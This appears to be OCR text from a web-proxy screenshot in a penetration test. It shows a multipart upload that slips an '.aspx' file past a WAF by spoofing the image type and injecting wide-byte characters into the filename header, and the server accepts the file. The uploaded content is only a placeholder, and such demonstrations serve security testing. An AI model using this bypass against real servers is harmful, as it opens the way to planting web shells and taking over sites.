 Send Cancel < ▼ > ▼ Target: ?
Request
Pretty Raw \n Actions
1 POST HTTP/1.1
2 Host:
3 Content-Length: 396
4 Accept: application/json
5 Cache-Control: no-cache
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryABAUtLjHUzqcnIKS
9
10
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASP.NET_SessionId=a3iltuslpcr3qrl5govskhg0
14 Connection: close
15
16 ------WebKitFormBoundaryABAUtLjHUzqcnIKS
17 Content-Disposition: form-data; name="hid_id"
18
19
20 ------WebKitFormBoundaryABAUtLjHUzqcnIKS
21 Content-Disposition: form-data; name="hid_filetype"
22
23 pic
24 ------WebKitFormBoundaryABAUtLjHUzqcnIKS
25 Content-Disposition: form-data; name="file[0]" filename="tpyjh.aspx"
26 Content-Type: image/jpeg
27
28 aaaaaaaaaa
29
30 ------WebKitFormBoundaryABAUtLjHUzqcnIKS--
31
Response
Pretty Raw Render \n Actions Select extension...
10 Content-Length: 125
11
12 {
"filename":"user_4315.aspx",
"embs":"",
"morePhoto":"[]"
}
注入emoji宽字节数据扰乱WAF，由于.NET特性，并不影响上传
INSPECTOR ?
Selection
SELECTED TEXT
Content-Disposition: form-data;
name="file[0]"□□filename="tpyjh.aspx"
DECODED FROM: Select
Cancel Apply changes
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (13)
Response Headers (9)